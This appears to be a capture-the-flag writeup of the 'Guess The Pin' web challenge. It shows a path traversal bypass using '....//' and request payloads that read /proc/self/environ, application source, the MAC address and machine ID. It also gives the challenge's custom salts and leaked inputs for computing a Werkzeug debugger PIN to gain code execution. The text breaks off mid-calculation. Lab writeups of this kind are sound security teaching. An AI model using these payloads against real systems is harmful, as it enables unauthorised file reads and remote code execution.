 Home Blog Writeups Research Projects About Search posts... Ctrl K
HOME > BLOG > CTF EVENTS
Guess The Pin
UMCS Preliminary umcs preliminary, web, forensics writeup
covering Guess The Pin with analysis, solution steps, and
final recovery notes.
BY 0XG10D | LAST UPDATED: APRIL 26, 2026 | 12 MINUTES READ
CTF Medium #ctf #umcs-preliminary #web #forensics #cryptography
TABLE OF CONTENTS
Challenge Overview
Initial Analysis
Vulnerability / Weakness
Identification
Exploitation Strategy
Proof of Concept
LFI test
PIN generation inputs
Full Python Solver
Walkthrough
Flag
Conclusion
COPY LINK
Challenge Overview
Challenge Name: Guess The Pin Category: Web Points: 250 Flag Format: UMCS{...} Final
Flag: UMCS{DONT_DEB3G_IN_PR00D}
The challenge provided a Flask web application for viewing university result reports. Users could
register, log in, and view a report through the /report endpoint.
The main goal was to abuse a file-read vulnerability, recover the Werkzeug debugger PIN, unlock
the debug console, gain Python code execution, and run the privileged /readflag helper to
obtain the real flag.
A fake flag was present in the environment variable FLAG, but the challenge announcement
explicitly stated that this environment flag should be ignored.
Initial Analysis
After registering and logging in, the application exposed a /report endpoint. Leaking
/app/app.py revealed the relevant route:
@app.route("/report")
@login_required
def report():
content = ""
with open("/app/reports/" + request.args.get('student').replace('../',''))
as f:
content = f.read()
return content
The endpoint attempted to prevent path traversal by removing the literal string ../.
The application was running with Flask debug mode enabled:
app.run(debug=True, port=5000, host="127.0.0.1")
Triggering /report without the student parameter caused an exception, which exposed the
Werkzeug debugger page. The debugger was PIN-protected, so the next objective was to
calculate the correct PIN.
The leaked Werkzeug source showed that the challenge modified the default Werkzeug PIN salts.
Instead of using the normal cookiesalt and pinsalt, it used custom challenge-specific salts.
Vulnerability / Weakness Identification
The main weakness was an authenticated Local File Inclusion / path traversal vulnerability in
/report.
The filter was:
request.args.get('student').replace('../','')
This is insecure because it only removes the exact substring ../.
A bypass payload is:
....//
When processed by .replace('../', ''), it becomes:
../
Therefore, this request:
/report?student=....//....//....//....//proc/self/environ
allows reading:
/proc/self/environ
This allowed us to leak sensitive local files, including:
/proc/self/environ
/proc/net/dev
/sys/class/net/eth0/address
/proc/sys/kernel/random/boot_id
/proc/self/cgroup
/usr/local/lib/python3.10/site-packages/werkzeug/debug/__init__.py
The second weakness was that Werkzeug Debugger was enabled in production. Once the
correct PIN was calculated, the debugger allowed Python code execution in the Flask process.
Exploitation Strategy
The full exploitation plan was:
1. Register and log in to obtain an authenticated session.
2. Abuse /report?student= path traversal to leak application and system files.
3. Leak the Werkzeug debugger source code.
4. Identify the modified PIN generation salts.
5. Leak the values used to generate the debugger PIN:
username
Flask module name
Flask app name
Flask module path
MAC address from uuid.getnode()
machine ID from get_machine_id()
6. Generate the correct Werkzeug PIN.
7. Submit the PIN to the debugger authentication endpoint.
8. Execute Python code through the debugger console.
9. Run /readflag, the root SUID helper, to retrieve the real flag.
The important discovery was that the challenge changed Werkzeug's PIN salts:
h.update(b"UMCSisGR8!@2026")
h.update(b"UMCSisGR887!@2026")
Using the default Werkzeug salts caused incorrect PINs. Once these custom salts were used, the
correct PIN was generated.
Proof of Concept
LFI test
After logging in, the LFI can be triggered like this:
/report?student=....//....//....//....//app/app.py
This leaks the Flask source code.
To leak environment variables:
/report?student=....//....//....//....//proc/self/environ
The leaked values included:
USER=www-data
LOGNAME=www-data
PYTHON_VERSION=3.10.19
HOSTNAME=1b7fc7c8b67c
FLAG=UMCS{fake-env-flag}
The environment flag was fake and not the intended solution.
PIN generation inputs
For the solved instance, the relevant values were:
username = www-data
modname = flask.app
app name = Flask
Flask path = /usr/local/lib/python3.10/site-packages/flask/app.py
eth0 MAC = 02:42:0a:00:01:9e
MAC decimal = 2482658869662
machine ID = ac967f89-317b-42bd-83ed-a7d1845bb89b
The MAC conversion was:
int("02420a00019e", 16)
Result: